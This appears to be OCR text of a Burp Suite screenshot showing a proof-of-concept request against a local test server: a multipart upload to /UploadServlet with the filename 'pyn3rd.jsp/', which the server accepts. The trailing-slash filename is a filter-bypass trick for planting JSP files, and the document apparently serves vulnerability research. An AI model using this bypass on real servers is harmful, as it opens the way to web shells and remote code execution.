 Send
Cancel
< ▾
> ▾
Target: http://localhost:8888
?
Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
INSPECTOR
1 POST /UploadServlet HTTP/1.1 \r \n
2 Host: localhost:8888 \r \n
3 Content-Length: 203 \r \n
4 Cache-Control: max-age=0 \r \n
5 Upgrade-Insecure-Requests: 1 \r \n
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryaVwqOSst6pqjcokb \r \n
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.64 Safari/537.36
\r \n
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 \r \n
9 Accept-Encoding: gzip, deflate \r \n
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,fr;q=0.6 \r \n
11 Connection: close \r \n
12 \r \n
13 ------WebKitFormBoundaryaVwqOSst6pqjcokb \r \n
14 Content-Disposition: form-data; name="file"; filename="pyn3rd.jsp/" \r \n
15 Content-Type: application/octet-stream \r \n
16 \r \n
17 test \r \n
18 ------WebKitFormBoundaryaVwqOSst6pqjcokb-- \r \n
1 HTTP/1.1 200 OK \r \n
2 Server: Apache-Coyote/1.1 \r \n
3 Set-Cookie: JSESSIONID=08A405CFA5BE4E4B48839E48E5CAB4C0; Path=/; HttpOnly \r
4 Content-Type: text/html;charset=UTF-8 \r \n
5 Content-Length: 14 \r \n
6 Date: Tue, 31 May 2022 09:42:01 GMT \r \n
7 Connection: close \r \n
8 \r \n
9 \n
10 \n
11 pyn3rd.jsp \n
12